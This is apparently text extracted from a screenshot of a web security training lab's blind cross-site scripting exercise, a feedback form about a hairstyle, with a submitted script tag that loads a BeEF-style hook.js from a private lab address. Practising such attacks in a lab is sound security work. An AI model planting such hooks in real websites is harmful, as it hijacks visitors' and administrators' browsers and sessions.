 xss > xss盲打
请在下面输入你对"锅盖头"这种发型的看法：
我们将会随机抽出一名送出麻港一日游
<script
src="http://192.168.28.150:
3000/hook.js"></script>
你的大名：
admin
提交
谢谢参与，阁下的看法我们已经收到!